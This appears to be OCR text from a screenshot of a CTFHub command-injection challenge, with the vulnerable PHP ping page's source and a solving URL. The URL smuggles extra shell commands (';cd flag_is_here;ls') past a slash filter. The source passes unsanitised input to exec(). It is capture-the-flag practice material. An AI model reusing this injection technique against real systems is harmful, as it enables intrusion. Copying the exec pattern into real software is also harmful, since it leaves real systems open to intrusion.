 Burp Suite Professional ... CTFHub 命令注入-过滤... root@kali-linux-2021-3:... 01:17 PM
CTFHub 命令注入-过滤目录分
challenge-0683b8a7df6d19a0.sandbox.ctfhub.com:10800/?ip=1%3Bcd+flag_is_here%3Bls#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
CTFHub 命令注入-过滤目录分隔符
IP :
Ping
Array
(
    [0] => PING 1 (0.0.0.1): 56 data bytes
    [1] => flag_8875176030701.php
)
<?php
$res = FALSE;
if (isset($_GET['ip']) && $_GET['ip']) {
    $ip = $_GET['ip'];
    $m = [];
    if (!preg_match_all("/\//", $ip, $m)) {
        $cmd = "ping -c 4 {$ip}";
        exec($cmd, $res);
    } else {
        $res = $m;
    }
}
?>
<!DOCTYPE html>
<html>
<head>
    <title>CTFHub 命令注入-过滤目录分隔符</title>
</head>
<body>
<h1>CTFHub 命令注入-过滤目录分隔符</h1>